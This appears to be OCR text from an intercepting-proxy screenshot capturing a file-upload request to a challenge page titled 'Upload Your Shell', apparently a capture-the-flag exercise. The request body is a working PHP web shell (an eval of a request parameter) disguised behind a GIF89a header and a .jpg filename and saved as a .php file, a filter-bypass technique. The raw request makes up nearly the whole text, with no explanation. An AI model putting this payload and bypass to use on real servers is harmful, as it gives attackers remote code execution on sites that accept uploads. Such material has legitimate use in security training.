 拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃
时间 类型 方向 方法 URL
13:42:38 12 J... HTTP → 请求 POST http://27.25.151.40:33852/
请求
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 27.25.151.40:33852
3 Content-Length: 441
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://27.25.151.40:33852
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaYELOUyt2iK60lo
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
11 Referer: http://27.25.151.40:33852/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryaYELOUyt2iK60log
16 Content-Disposition: form-data; name="filename"
17
18 a.php
19 ------WebKitFormBoundaryaYELOUyt2iK60log
20 Content-Disposition: form-data; name="file"; filename="a.jpg"
21 Content-Type: image/jpeg
22
23 GIF89a
24 <script language='php'>eval($_REQUEST['a']);</script>
25
26 ------WebKitFormBoundaryaYELOUyt2iK60log
27 Content-Disposition: form-data; name="submit"
28
29 Submit
30 ------WebKitFormBoundaryaYELOUyt2iK60log--
31
Upload Your Shell
不安全 27.25.151.40:33852
Filename: a.php
选择文件 a.jpg Submit